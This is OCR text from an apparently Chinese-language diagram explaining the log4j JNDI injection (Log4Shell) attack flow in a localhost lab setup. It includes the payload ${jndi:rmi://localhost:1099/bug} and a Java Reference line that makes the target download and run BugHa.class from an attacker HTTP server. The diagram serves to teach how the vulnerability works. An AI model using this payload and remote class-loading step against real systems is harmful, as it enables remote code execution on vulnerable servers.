 被攻击服务器A
class文件所在服务
器C
用户输入
${jndi:rmi://localhost:1099/bug}
服务器装有log4j
对外提供用户输入
且该输入被记入日志
启动http://localhost:8088服
务器，把BugHa.class文件放
在上面
下载BugHa.class文
件到服务器A
Reference reference = new
Reference("BugHa","BugHa","ht
tp://localhost:8088/");
黑客运行
localhost:1099
把bug对应class文件所在位置和类